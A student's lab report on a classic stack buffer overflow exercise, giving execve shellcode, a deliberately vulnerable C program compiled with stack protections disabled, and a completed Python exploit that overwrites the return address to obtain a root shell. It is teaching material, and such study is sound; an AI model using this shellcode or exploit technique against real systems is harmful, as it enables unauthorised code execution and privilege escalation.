**Lab 2 Report**

**Name: Wen Jun Student ID: 57118230**

Task 1: Running Shellcode

1. A shellcode is the code to launch a shell. It has to be loaded into the memory so that we can force the vulnerable program to jump to it. Consider the following program:

1. #include <stdio.h>
2. **int** main() {
3. **char** *name[2];
4. name[0] = "/bin/sh";
5. name[1] = NULL;
6. execve(name[0], name, NULL);
7. }

2. The following program shows how to launch a shell by executing a shellcode stored in a buffer. Please compile and run the following code, and see whether a shell is invoked.

1. /* call_shellcode.c */
2. /* You can get this program from the lab�s website */
3. /* A program that launches a shell using shellcode */
4. #include <stdlib.h>
5. #include <stdio.h>
6. #include <string.h>
7. **const** **char** code[] =
8. "\x31\xc0" /* Line 1: xorl %eax,%eax */
9. "\x50" /* Line 2: pushl %eax */
10. "\x68""//sh" /* Line 3: pushl $0x68732f2f */
11. "\x68""/bin" /* Line 4: pushl $0x6e69622f */
12. "\x89\xe3" /* Line 5: movl %esp,%ebx */
13. "\x50" /* Line 6: pushl %eax */
14. "\x53" /* Line 7: pushl %ebx */
15. "\x89\xe1" /* Line 8: movl %esp,%ecx */
16. "\x99" /* Line 9: cdq */
17. "\xb0\x0b" /* Line 10: movb $0x0b,%al */
18. "\xcd\x80" /* Line 11: int $0x80 */
19. ;
20. **int** main(**int** argc, **char** **argv)
21. {
22. **char** buf[**sizeof**(code)];
23. strcpy(buf, code);
24. ((**void**(*)( ))buf)( );
25. }

Compile the code above using the following gcc command. Run the program and describe your observations. Please do not forget to use the execstack option, which allows code to be executed from the stack; without this option, the program will fail.



Observation: After executing the call_shellcode program, a shell is invoked.

3.

1. /* Vunlerable program: stack.c */
2. /* You can get this program from the lab�s website */
3. #include <stdlib.h>
4. #include <stdio.h>
5. #include <string.h>
6. /* Changing this size will change the layout of the stack.
7. * Instructors can change this value each year, so students
8. * won�t be able to use the solutions from the past.
9. * Suggested value: between 0 and 400 */
10. #ifndef BUF_SIZE
11. #define BUF_SIZE 24
12. #endif
13. **int** bof(**char** *str)
14. {
15. **char** buffer[BUF_SIZE];
16. /* The following statement has a buffer overflow problem */
17. strcpy(buffer, str); ➀
18. **return** 1;
19. }
20. **int** main(**int** argc, **char** **argv)
21. {
22. **char** str[517];
23. **FILE** *badfile;
24. /* Change the size of the dummy array to randomize the parameters
25. for this lab. Need to use the array at least once */
26. **char** dummy[BUF_SIZE]; memset(dummy, 0, BUF_SIZE);
27. badfile = fopen("badfile", "r");
28. fread(str, **sizeof**(**char**), 517, badfile);
29. bof(str);
30. printf("Returned Properly\n");
31. **return** 1;

The above program has a buffer overflow vulnerability. To compile the above vulnerable program, turn off the StackGuard and the non-executable stack protections using the -fno-stack-protector and "-z execstack" options.



Task 2: Exploiting the Vulnerability

We provide you with a partially completed exploit code called "exploit.py". The goal of this code is to construct contents for badfile. In this code, the shellcode is given to you. You need to develop the rest.

Experiment:

1. Recompile the stack.c file and create an empty badfile to debug the executable program stack_dbg.



2. Set a breakpoint at the bof function and run the program.



3. Using p command to get the address of the frame pointer, buffer as well as the offset.



4. Since the address of frame pointer is 0xfffeb28, in the exploit.py program, ret should be a little bit larger than that, we select 0xfffeb28+300 at the first time. On the other side, the distance between buffer and frame pointer is 32 so that the distance between buffer and return address is 32+4=36. So that our program is coded as the following:

1. #!/usr/bin/python3
2. **import** sys
3. shellcode= (
4. "\x31\xc0" # xorl %eax,%eax
5. "\x50" # pushl %eax
6. "\x68""//sh" # pushl $0x68732f2f
7. "\x68""/bin" # pushl $0x6e69622f
8. "\x89\xe3" # movl %esp,%ebx
9. "\x50" # pushl %eax
10. "\x53" # pushl %ebx
11. "\x89\xe1" # movl %esp,%ecx
12. "\x99" # cdq
13. "\xb0\x0b" # movb $0x0b,%al
14. "\xcd\x80" # int $0x80
15. "\x00"
16. ).encode('latin-1')
17. # Fill the content with NOP’s
18. content = bytearray(0x90 **for** i **in** range(517))
19. # Put the shellcode at the end
20. start = 517 - len(shellcode)
21. content[start:] = shellcode
22. #########################################################################
23. ret = 0xbfffeb28+300 # replace 0xAABBCCDD with the correct value
24. offset = 36 # replace 0 with the correct value
25. # Fill the return address field with the address of the shellcode
26. content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
27. #########################################################################
28. # Write the content to badfile
29. file=open("badfile","wb")
30. file.write(content)
31. file.close()

5. Run the program exploit and we find that the attack succeeded and we got the root access.

